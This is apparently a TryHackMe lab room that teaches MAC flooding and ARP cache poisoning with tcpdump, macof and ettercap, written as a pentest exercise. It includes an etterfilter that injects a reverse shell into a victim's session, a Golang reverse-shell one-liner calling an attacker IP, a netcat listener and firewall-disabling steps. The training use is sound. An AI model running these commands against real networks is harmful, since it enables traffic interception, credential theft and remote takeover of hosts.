
L2 MAC Flooding & ARP Spoofing
Learn how to use MAC Flooding to sniff traffic and ARP Cache Poisoning to manipulate network traffic as a MITM.
easy

To access material, start machines and answer questions login.
Set up your virtual environment

While it's not required, ideally, you should have a general understanding of OSI Model Layer 2 (opens in new tab) (L2) network switches (opens in new tab) work, what a MAC table (opens in new tab) is, what the Address Resolution Protocol ( (opens in new tab)) does, and how to use Wireshark at a basic level. If you're not comfortable with these topics, please check out the Network and Fundamentals modules and Wireshark room.
Now that we've covered the prerequisites go ahead and start the machine and let's get started!
Please, allow a minimum of 5 minutes for the machine(s) to get the services fully up and running, before connecting via .
I understand and have started the machine by pressing the Start Lab Machine button.
For the sake of this room, let's assume the following:

While conducting a pentest, you have gained initial access to a network and escalated privileges to root on a machine. During your routine enumeration, you realize it's a dual-homed (opens in new tab) host, meaning it is connected to two (or more) networks. Being the curious hacker you are, you decided to explore this network to see if you can move laterally.
After having established , you can access the compromised host via :
| User | Password | IP | Port |
| admin | Layer2 | MACHINE_IP | 22 |
ssh -o StrictHostKeyChecking=accept-new admin@MACHINE_IP
Note: The admin user is in the sudo group. I suggest using the root user to complete this room: sudo su -
As mentioned previously, the host is connected to one or more additional networks. You are currently connected to the machine via on Ethernet adapter eth0. The network of interest is connected with Ethernet adapter eth1.
First, have a look at the adapter:
ip address show eth1 or the shorthand version: ip a s eth1
Using this knowledge, answer questions #1 and #2.
Now, use the network enumeration tool of your choice, e.g., ping, a bash or python script, or (pre-installed) to discover other hosts in the network and answer question #3.
What's the network's CIDR prefix?
How many other live hosts are there?
What's the hostname of the first host (lowest IP address) you've found?
Simply scanning those hosts won't help us gather any useful information, and you may be asking, what could a pentester do in this situation? Depending on the rules of engagement and scope, you could try sniffing traffic on this network.
The diagram below describes your current situation where you are the Attacker and have persistent access to eve.
Let's try running tcpdump on the eth1 network interface:
tcpdump -i eth1
Optionally, for a more verbose output that prints each packet (minus its link level header) in ASCII format:
tcpdump -A -i eth1
Try to answer questions #1 through #2.
Now, let's take a closer look at the captured packets! We can redirect them into a pcap file providing a destination file via the -w argument:
tcpdump -A -i eth1 -w /tmp/tcpdump.pcap
Capture traffic for about a minute, then transfer the to either your machine or the AttackBox to open it in Wireshark.
Example to transfer the packet capture using scp and open it in Wireshark:
scp admin@MACHINE_IP:/tmp/tcpdump.pcap .
wireshark tcpdump.pcap
Now, you should be able to answer questions #3 and #4.
Note: If you receive an error "tcpdump: /tmp/tcpdump.: Permission denied" and cannot overwrite the existing /tmp/tcpdump. file, specify a new filename such as tcpdump2., or run rm -f /tmp/*.pcap then re-run tcpdump.
Who keeps sending packets to eve?
What type of packets are sent?
What's the size of their data section? (bytes)
Unfortunately, we weren't able to capture any interesting traffic so far. However, we're not going to give up this easily! So, how can we capture more network traffic? As mentioned in the room description, we could try to launch a MAC flooding (opens in new tab) attack against the L2-Switch.
Beware: MAC flooding could trigger an alarm in a . No, seriously, suspicious layer 2 traffic can easily be detected and reported by state-of-the-art and properly configured network devices. Even worse, your network port could even get blocked by the network device altogether, rendering your machine locked out of the network. In case of production services running on or production traffic being routed through that network connection, this could even result in an effective Denial-of-Service!
However, if we're successful, the switch
will resort to fail-open mode and temporarily operate similarly to a network hub – forwarding all received frames to every connected port (aside from the port the traffic originated from). This would allow an adversary or pentester to sniff the network traffic between other hosts that normally wouldn't be received by their device if the switch were functioning properly.
Considering such an attack vector is only recommended when you have reasons to believe that…
- It is in fact a switched network (and not a virtual bridge) AND
- The switch might be a consumer or prosumer (unmanaged) switch OR the network admins haven't configured mitigations such as Dynamic Inspection (DAI) for instance AND
- and MAC spoofing attacks are explicitly permitted in the rules of engagement. When in doubt, clarify with your client first!
Anyhow, let's assume you've met the well-thought decision to give it a try.
For better usability, open a second session. This way, you can leave the tcpdump process running in the foreground on the first session:
tcpdump -A -i eth1 -w /tmp/tcpdump2.pcap
Now, on the second SSH session, buckle up and let macof (opens in new tab) run against the interface to start flooding the switch:
macof -i eth1
After around 30 seconds, stop both macof and tcpdump (Ctrl+C).
As in the previous task, transfer the pcap to your machine (kali/AttackBox) and take a look:
scp admin@MACHINE_IP:/tmp/tcpdump2.pcap .
wireshark tcpdump2.pcap
Now, you should be able to answer questions #1 and #2.
Note: If it didn't work, try to capture for 30 seconds, again (while macof is running).
If it still won't work, give it one last try with a capture duration of one minute.
As the measure of last resort, try using ettercap (opens in new tab) (introduced in the following tasks) with the rand_flood plugin:
ettercap -T -i eth1 -P rand_flood -q -w /tmp/tcpdump3.pcap (Quit with q)
What kind of packets is Alice continuously sending to Bob?
What's the size of their data section? (bytes)
As you may have noticed, MAC Flooding can be considered a real "noisy" technique. In order to reduce the risk of detection and we will leave macof aside for now. Instead, we are going to perform so-called cache poisoning attacks against Alice and Bob, in an attempt to become a fully-fledged Man-in-the-Middle (opens in new tab) ().
For a deeper understanding of this technique, read the Wikipedia article on spoofing (opens in new tab).
tl;dr – "an attacker sends (spoofed) messages […] to associate the attacker's MAC address with the IP address of another host […] causing any traffic meant for that IP address to be sent to the attacker instead. spoofing may allow an attacker to intercept data frames on a network, modify the traffic, or stop all traffic. Often the attack is used as an opening for other attacks, such as denial of service, man in the middle, or session hijacking attacks." - Wikipedia - spoofing (opens in new tab)

https://commons.wikimedia.org/wiki/File:ARP_Spfing.svg (opens in new tab)
There are, however, measures and controls available to detect and prevent such attacks. In the current scenario, both hosts are running an implementation that takes pains to validate incoming replies. Without further ado, we are using ettercap to launch an Spoofing attack against Alice and Bob and see how they react:
ettercap -T -i eth1 -M arp
Would you expect a different result when attacking hosts without ARP packet validation enabled? (Yay/Nay)
Set up your virtual environment
In this somewhat altered scenario, Alice and Bob are running a different (Ubuntu) with its default implementation and no protective controls on their machines. As in the previous task, try to establish a using ettercap and see if Ubuntu (by default) is falling prey to it.
After starting the attached to this task, you can log on via with the same credentials as before:
Username: admin
Password: Layer2
As with the previous machine, please, also allow a minimum of 5 minutes for this box to spin up, then try connecting with (if you login, and the command line isn't showing up yet, don't hit Ctrl+C! Just be patient…)
Which machine has an open well-known port?
What is the port number?
Can you access the content behind the service from your current position? (Nay/Yay)
Can you see any meaningful traffic to or from that port passively sniffing on you interface eth1? (Nay/Yay)
Now launch the same ARP spoofing attack as in the previous task. Can you see some interesting traffic, now? (Nay/Yay)
Who is using that service?
What's the hostname the requests are sent to?
Which file is being requested?
What text is in the file?
Now, stop the attack (by pressing q). What is ettercap doing in order to leave its man-in-the-middle position gracefully and undo the poisoning?
Can you access the content behind that service, now, using the obtained credentials? (Nay/Yay)
What is the user.txt flag?
You should also have seen some rather questionable kind of traffic. What kind of remote access (shell) does Alice have on the server?
What commands are being executed? Answer in the order they are being executed.
As a pentester, your first approach would be to try to hack Bob's web server. For the purpose of this room, let's assume it's impossible. Also, capturing basic auth credentials won't help for password reuse or similar attacks.
So, let's advance our ongoing poisoning attack into a fully-fledged that includes packet manipulation! As Alice's packets pass through your attacker machine (eve), we can tamper with them.
How can we go about doing this? Ettercap comes with an -F option that allows you to apply filters in the form of specified etterfilter.ef files for the session. These .ef files, however, have to be compiled from etterfilter source filter files (.ecf) first. Their source code syntax is similar to C code. To keep this task more beginner-friendly, we assume it won't matter if Alice detects our manipulation activities. For the sake of this room, we are only going to manipulate her commands and won't be taking any OPSEC precautions.
Which brave command of hers should volunteer for our audacious endeavor? How about… yes, whoami, of course!
Before you copy and paste the filter below, it's best to understand the etterfilter command and its source file syntax. Consult the man page by either running man etterfilter or browsing the linux.die.net/man/8/etterfilter (opens in new tab) page.
Now, create a new etterfilter code file named whoami.ecf and try to write a filter matching Alice's source port and transport protocol as well as replacing whoami data with a reverse shell payload of your choice. To see the solution, click the dropdown arrow:
Show possible solution (spoiler!)
In the end, your filter might look similar to this one, where <reverse_shell> contains the reverse shell payload you chose:
if (ip.proto == TCP && tcp.src == 4444 && search(DATA.data, "whoami") ) {
    log(DATA.data, "/root/ettercap.log");
    replace("whoami", "<reverse_shell>" );
    msg("###### ETTERFILTER: substituted 'whoami' with reverse shell. ######\n");
}
Note: Quotation marks need to be escaped (opens in new tab). So, in case you want your filter to replace e.g.
whoami with echo -e "whoami\nroot", then the quotation marks around whoami\nroot would have to be escaped like this: replace("whoami", "echo -e \"whoami\nroot\" " )To see a solution for the reverse shell payload, click the dropdown arrow:
Show possible solution (spoiler!)
The following is an example reverse shell in Golang with quotation marks already escaped:
echo 'package main;import\"os/exec\";import\"net\";func main(){c,_:=net.Dial(\"tcp\",\"192.168.12.66:6666\");cmd:=exec.Command(\"/bin/sh\");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go &
Finally, we need to compile the.ecf into an .ef file:
etterfilter whoami.ecf -o whoami.ef
Don't forget to start your listener (backgrounded). For the upper example above, you could use:
nc -nvlp 6666 &
Not so fast! If anything, we still need to allow the incoming connection through the firewall. Disable ufw or create a corresponding allow rule; otherwise, Bob's reverse shell will be blocked by the firewall:
ufw allow in on eth1 from 192.168.12.20 to 192.168.12.66 port 6666 proto tcp or completely disable the by running ufw disable
Now, run ettercap specifying your newly created etterfilter file:
ettercap -T -i eth1 -M arp -F whoami.ef
A few seconds after executing this command, you should see the "###### ETTERFILTER: …" message and/or "Connection received on 192.168.12.20 …" in your Netcat output, which means you've just caught a reverse shell from Bob! Now, you can quit ettercap (with q), foreground your Netcat listener (with fg), and enjoy your shell!
Note: To restrict ettercap's poisoning efforts to your actual targets and only display traffic between them, you can specify them as target groups 1 and 2 by using "///"-token annotation after the -M option:
ettercap -T -i eth1 -M arp /192.168.12.10// /192.168.12.20// -F whoami.ef
I hope this room offered a new perspective for network pentesting and gave you a new layer of attacks for your toolbelt, and hopefully, you've had some fun along the way, too!
It was also meant as an inspiration for the community to create more L2 content and learning resources, so feel free to take a look at Eve's L2 virtualization "backend" (GNS3 (opens in new tab)):
://MACHINE_IP:3080 (opens in new tab)
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in